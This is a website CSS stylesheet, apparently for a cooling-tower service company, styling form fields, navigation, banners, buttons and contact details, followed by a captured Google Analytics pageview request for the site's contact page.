form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.66667rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #de0000; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #ff1212; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #004596; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #004596; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
.button { font-weight: bold; text-transform: uppercase; border: 2px solid #004596; }

.button:hover, .button:focus { color: #fff; background-color: #002f65; }

.button.secondary { color: #de0000; background-color: #fff; border-color: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; background-color: #002f65; }

.button.tertiary { color: #fff; background-color: #004596; }

.button.tertiary:hover { color: #004596; background-color: #fff; }

.content-text p:first-of-type > strong:first-of-type { color: #004596; }

@media print, screen and (min-width: 40em) { .content.full-page h1, .content.full-page .sub-banner #sub-banner-container > *, .sub-banner .content.full-page #sub-banner-container > * { text-align: center; } }

@media print, screen and (min-width: 64em) { .content.full-page h1 + hr, .content.full-page .sub-banner #sub-banner-container > * + hr, .sub-banner .content.full-page #sub-banner-container > * + hr { margin-bottom: 3.33333rem; }
  .content.full-page .row + hr { margin: 3.33333rem auto; }
  .content.full-page .columns .innerframe { margin-bottom: 0; } }

#page-id-4 .contact-info { margin: 1.11111rem 0 0; }

#page-id-4 .contact-info p { position: relative; padding-left: 2.22222rem; }

#page-id-4 .contact-info p:first-of-type { margin-bottom: 0.83333rem; }

#page-id-4 .contact-info p a { display: block; color: #333; font-size: 1.11111rem; line-height: 1.2; }

#page-id-4 .contact-info p a[href^="tel:"] { font-size: 1.33333rem; font-weight: bold; text-decoration: none; }

#page-id-4 .contact-info p i { display: inline-block; position: absolute; top: 0.16667rem; left: 0; color: #de0000; }

#page-id-109 .content-text .row .columns h3 { margin: 1.11111rem 0 0; color: #004596; }

#page-id-109 .content-text .row .columns img { width: 100%; }

#page-id-109 .content-text .row .columns p { color: #333; font-size: 0.88889rem; }

#page-id-75 .contact-info p i { margin-right: 5px; color: #de0000; }

.directory-wrapper strong { display: block; margin: 0.83333rem 0 0; color: #004596; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=81799899&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rbeincorporated.com%2Fcontact-us.html&ul=en-us%40posix&dt=Contact%20RBE%20Inc.%3A%20Cooling%20Tower%20Service%2C%20Repair%2C%20and%20Installation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1581216406&gjid=1542559746&cid=2081855678.1768593639&tid=UA-138204833-1&_gid=361141662.1768593639&_r=1&_slc=1&z=626082712
body_size: -452
content:
2,cG-958L7ZPWZM